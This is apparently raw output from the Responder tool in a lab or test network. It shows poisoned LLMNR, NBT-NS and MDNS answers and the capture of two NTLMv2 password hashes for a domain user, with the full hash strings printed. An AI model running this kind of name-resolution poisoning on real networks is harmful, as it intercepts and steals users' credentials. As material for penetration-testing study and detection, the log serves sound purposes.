 [+] Current Session Variables:
Responder Machine Name [WIN-LNWGK3711DU]
Responder Domain Name [M4KS.LOCAL]
Responder DCE-RPC Port [45518]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.16.177.50 for name EVILCORP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 172.16.177.1 for name EVILCORP (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 172.16.177.50 for name FILESHAR (service: File Server)
[*] [MDNS] Poisoned answer sent to 172.16.177.50 for name fileshar.local
[*] [LLMNR] Poisoned answer sent to 172.16.177.50 for name fileshar
[*] [NBT-NS] Poisoned answer sent to 172.16.177.50 for name EVILCORP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 172.16.177.50 for name fileshar.local
[*] [LLMNR] Poisoned answer sent to 172.16.177.50 for name fileshar
[SMB] NTLMv2-SSP Client : 172.16.177.50
[SMB] NTLMv2-SSP Username : EVILCORP\Gideon
[SMB] NTLMv2-SSP Hash : Gideon::EVILCORP:52585a5e751a6df6:C6B3C16AE12915DDC04EBAD4575ADD9C:0101000000000000001832E205B8D701DE903A2064115CBD00000000020008004D0034004B0053000100
1E00570049004E002D004C004E00570047004B0033003700310031004400550004003400570049004E002D004C004E00570047004B003300370031003100440055002E004D0034004B0053002E004C004F00430041004C00030
014004D0034004B0053002E004C004F00430041004C00050014004D0034004B0053002E004C004F00430041004C0007000800001832E205B8D701060004000200000008003000300000000000000001000000002000003B7DDA
B53678BE5E185EE559407AF5BA6EC8D1F3B8445962CD935D8E4BFF6BC50A0010000000000000000000000000000000000009001A0063006900660073002F00660069006C00650073006800610072000000000000000000
[*] [MDNS] Poisoned answer sent to 172.16.177.50 for name fileshar.local
[*] [LLMNR] Poisoned answer sent to 172.16.177.50 for name fileshar
[SMB] NTLMv2-SSP Client : 172.16.177.50
[SMB] NTLMv2-SSP Username : EVILCORP\Gideon
[SMB] NTLMv2-SSP Hash : Gideon::EVILCORP:242c09ff7c5c24a9:F35918ECAC2A9DD8F6BF7748B8C0B543:0101000000000000001832E205B8D70196DE1890405213EC00000000020008004D0034004B0053000100
1E00570049004E002D004C004E00570047004B0033003700310031004400550004003400570049004E002D004C004E00570047004B003300370031003100440055002E004D0034004B0053002E004C004F00430041004C00030
014004D0034004B0053002E004C004F00430041004C00050014004D0034004B0053002E004C004F00430041004C0007000800001832E205B8D701060004000200000008003000300000000000000001000000002000003B7DDA
B53678BE5E185EE559407AF5BA6EC8D1F3B8445962CD935D8E4BFF6BC50A0010000000000000000000000000000000000009001A0063006900660073002F00660069006C00650073006800610072000000000000000000
[*] [MDNS] Poisoned answer sent to 172.16.177.50 for name fileshar.local
[*] [LLMNR] Poisoned answer sent to 172.16.177.50 for name fileshar